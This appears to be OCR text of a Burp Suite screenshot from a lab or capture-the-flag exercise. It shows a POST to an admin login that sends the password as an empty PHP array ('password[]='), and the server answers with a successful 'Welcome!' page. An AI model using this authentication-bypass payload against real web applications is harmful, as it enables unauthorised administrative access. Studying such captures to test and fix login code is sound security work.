 Request
Pretty Raw Hex
\n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.220.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.220.101
10 Connection: keep-alive
11 Referer: http://192.168.220.101/admin/
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password[]=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Sep 2025 21:01:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Fri, 18-Sep-2026 21:01:34
GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
</head>
13 <body>
14
15 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>